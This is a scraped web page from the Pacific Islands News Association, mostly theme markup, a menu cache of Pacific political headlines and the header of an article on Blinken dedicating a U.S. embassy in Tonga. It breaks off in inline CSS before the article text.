title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="[data-uri]" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/501084129_1125684872927050_126521832017489133_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance">Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands honoured to chair PIF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands honoured to chair PIF" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/03/jeremiahmanele-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/"  rel="bookmark" title="Solomon Islands honoured to chair PIF">Solomon Islands honoured to chair PIF</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-29313" class="td-post-template-3 post-29313 post type-post status-publish format-standard has-post-thumbnail category-breaking-news category-news tag-diplomacy td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Breaking News" class="entry-crumb" href="https://pina.com.fj/category/breaking-news/">Breaking News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Blinken in Tonga to dedicate U.S Embassy</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://pina.com.fj/wp-content/uploads/2023/07/363357956_683488560477079_6152789577811758772_n.jpg" data-caption="Photo: U.S. Department of State"><img width="1199" height="800" class="entry-thumb td-modal-image" src="https://pina.com.fj/wp-content/uploads/2023/07/363357956_683488560477079_6152789577811758772_n.jpg" srcset="https://pina.com.fj/wp-content/uploads/2023/07/363357956_683488560477079_6152789577811758772_n.jpg 1199w, https://pina.com.fj/wp-content/uploads/2023/07/363357956_683488560477079_6152789577811758772_n-300x200.jpg 300w, https://pina.com.fj/wp-content/uploads/2023/07/363357956_683488560477079_6152789577811758772_n-1024x683.jpg 1024w, https://pina.com.fj/wp-content/uploads/2023/07/363357956_683488560477079_6152789577811758772_n-768x512.jpg 768w, https://pina.com.fj/wp-content/uploads/2023/07/363357956_683488560477079_6152789577811758772_n-696x464.jpg 696w, https://pina.com.fj/wp-content/uploads/2023/07/363357956_683488560477079_6152789577811758772_n-1068x713.jpg 1068w, https://pina.com.fj/wp-content/uploads/2023/07/363357956_683488560477079_6152789577811758772_n-629x420.jpg 629w" sizes="(max-width: 1199px) 100vw, 1199px" alt="" title="363357956_683488560477079_6152789577811758772_n"/></a><figcaption class="wp-caption-text">Photo: U.S. Department of State</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/news/">News</a></li></ul>                <h1 class="entry-title">Blinken in Tonga to dedicate U.S Embassy</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/don/">Editor</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-26T19:06:16+12:00" >July 26, 2023</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-29313">1609</span></div>                    <div class="td-post-comments"><a href="https://pina.com.fj/2023/07/26/blinken-in-tonga-to-dedicate-u-s-embassy/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon 